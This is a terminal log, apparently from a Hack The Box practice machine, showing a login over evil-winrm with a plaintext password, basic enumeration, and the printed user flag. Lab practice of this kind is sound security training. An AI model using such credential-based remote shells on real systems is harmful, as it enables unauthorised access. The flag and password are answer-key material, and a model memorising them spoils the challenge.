 ┌──(kali㉿kali)-[~/Documents/HTB/machines/Object]
└─$ evil-winrm -i 10.10.11.132 -u oliver -p 'c1cdfun_d2434'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami
object\oliver
*Evil-WinRM* PS C:\Users\oliver\Documents> dir
*Evil-WinRM* PS C:\Users\oliver\Documents> dir ..\..\desktop
Cannot find path 'C:\Users\desktop' because it does not exist.
At line:1 char:1
+ dir ..\..\desktop
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\desktop:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\oliver\Documents> dir ..\desktop
    Directory: C:\Users\oliver\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       12/18/2024   1:49 AM             34 user.txt
*Evil-WinRM* PS C:\Users\oliver\Documents> type ..\desktop\user.txt
32b157c7ee20f5c0c0395f38204d47d0